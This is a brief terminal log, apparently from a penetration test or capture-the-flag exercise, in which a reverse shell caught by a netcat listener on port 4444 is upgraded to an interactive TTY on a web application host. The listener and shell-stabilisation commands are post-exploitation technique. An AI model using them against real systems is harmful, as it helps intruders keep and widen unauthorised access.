 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
appuser@ip-172-16-9-140:/home/appuser/webapp$ ^Z
[1]  + 60605 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 60605 continued  nc -lvnp 4444
appuser@ip-172-16-9-140:/home/appuser/webapp$ export TERM=xterm
appuser@ip-172-16-9-140:/home/appuser/webapp$